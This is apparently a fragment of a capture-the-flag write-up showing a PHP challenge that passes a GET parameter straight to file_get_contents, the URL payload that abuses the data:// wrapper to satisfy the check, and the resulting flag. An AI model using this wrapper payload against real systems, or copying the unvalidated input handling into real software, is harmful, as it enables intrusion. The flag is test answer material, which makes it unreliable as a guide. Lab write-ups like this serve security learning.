 不安全 node7.anna.nssctf.cn:21865/test2222222222222.php?a=data://text/plain,I%20want%20flag
<?php
ini_set("max_execution_time", "180");
show_source(__FILE__);
include('flag.php');
$a= $_GET["a"];
if(isset($a)&&(file_get_contents($a,'r')) === 'I want flag'){
echo "success\n";
echo $flag;
}
?> success NSSCTF{35f1f540-6baf-4f1e-883f-087c3263c247}